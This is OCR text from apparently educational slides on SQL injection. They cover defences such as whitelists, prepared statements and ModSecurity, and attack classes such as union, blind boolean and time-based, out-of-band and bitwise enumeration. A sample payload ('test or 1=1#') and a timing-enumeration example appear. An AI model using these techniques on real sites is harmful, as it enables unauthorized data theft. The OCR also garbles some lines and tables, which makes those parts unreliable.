

Credit to XKCD







### SQL Protections: Whitelists

- Not feasible
- Ordering
- Filtering

 $\bullet\quad \bullet\quad \bullet$ 

• Searching (@)

public String someMethod(boolean sortOrder) {

#### **We source to ad**

# String SQLquery = "some SQL ... order by Salary " + (sortOrder ? "ASC" : "DESC");



### SQL Protections: Stored Procedures

- 
- Moves logic into DB • If done right, could work • Dynamic generation could be bad • Opinion: Dislike them
- 
- 





### SQL Protections: Prepared Statements

- The only 100% solution.
- Period.
- Effectively splits data from logic.

# • Laravel does this (behind scenes)

SELECT \* FROM users WHERE username=? AND password=?



### SQL Protections: Prepared Statements

### • Common method is substitution via ?

### •Alternatively, :named

SELECT \* FROM users WHERE username=? AND password=?



SELECT \* FROM users WHERE username=:username AND password=:password

# Types of SQL Injections • In Band • Classic • Error / Union • Blind • Boolean / Time • Out of Band







# SQL: In Band - Classic Error • Information Extraction • Learn database structure





### SQL: In Band - Union

- Imagine a table of items.
- Injection of adding data (union)
- 

### / SQL Injection (GET/Search) /



# • Pivot to system tables (easy to identify)

The company of



### SQL: Blind - Boolean

- A method to answer T/F questions
- Helpful when nothing outputting.

### / SQL Injection - Blind - Boolean-Based /

Search for a movie: test or 1=1#

The movie exists in our database!

# • Does the page change based on query?

Search





# SQL: Blind - Timing • Much like Boolean, but time oriented. • SLEEP(1) • Can issue T/F statement • Wait for return





### SQL: Out of Band

- Strange
- 

# • Different medium return from request. • Exfiltration via HTTP/DNS/Email



 $(2)$  $(3)$  $\left(1\right)$ The lookup was received from IP address 74.125.190.153 at 2019-Aug-09 20:22:37 UTC.



# WAF: Web Application Firewall • Popular: ModSecurity • Rules to prevent SQL injection • Not perfect • Works off regular expressions.

# ModSecurity 3.0

#### **NOW AVAILABLE**







### Advanced Time

### Advanced Technique: Bitwise Operations

- Enumeration of a,b,c,d,e,f etc
	- a = true/false
	- b = true/false
- Enumeration via bit-shifting 00000000
	- $\bullet$  0  $\equiv$  true/false
	- $\bullet$  01 = true/false





# Example Time. • Lets assume we found a "*settings*" table • Blind injection, so need to enumerate • (but lets cheat first)

---------------+------+ l key --------------+------I salt I cat I price\_monthly | 9.99 price\_yearly 1 79.99 I 3 rows in set (0.00 sec)



### First. We need length

Empty set  $(0.01 \text{ sec})$ 

Empty set  $(0.01 \text{ sec})$ 

Empty set  $(2.01 \text{ sec})$ 

Empty set  $(0.00 \text{ sec})$ 

